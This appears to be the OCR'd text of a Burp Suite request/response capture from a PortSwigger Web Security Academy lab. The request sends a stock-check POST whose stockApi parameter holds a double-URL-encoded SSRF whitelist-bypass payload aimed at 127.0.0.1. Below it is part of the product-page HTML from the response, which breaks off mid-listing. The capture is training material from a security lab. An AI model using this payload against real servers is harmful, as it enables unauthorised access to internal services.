 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a41006a03a9c89cc07d1b810055001e.web-security-academy.net
3 Cookie: session=EzRFRHAUck0VaKwTNSOvDOkHfEKO026Y
4 Content-Length: 57
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a41006a03a9c89cc07d1b810055001e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a41006a03a9c89cc07d1b810055001e.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 stockApi=http://127.0.0.1%25%32%33@stock.weliketoshop.net
Response
Pretty Raw Hex Render \n
</a>
98 </div>
99 <div>
100 <img src="/image/productcatalog/products/12.jpg">
101 <h3>
Hologram Stand In
</h3>
102 <img src="/resources/images/rating1.png">
103 $44.44
104 <a class="button" href="/product?productId=7">
View details
</a>
105 </div>
106 <div>
107 <img src="/image/productcatalog/products/53.jpg">
108 <h3>
High-End Gift Wrapping
</h3>
109 <img src="/resources/images/rating2.png">
110 $12.20
111 <a class="button" href="/product?productId=8">
View details
</a>
112 </div>
113 <div>
114 <img src="/image/productcatalog/products/30.jpg">
115 <h3>
Giant Pillow Thing
</h3>
116 <img src="/resources/images/rating4.png">
117 $79.33
118 <a class="button" href="/product?productId=9">
View details
</a>
119 </div>
120 <div>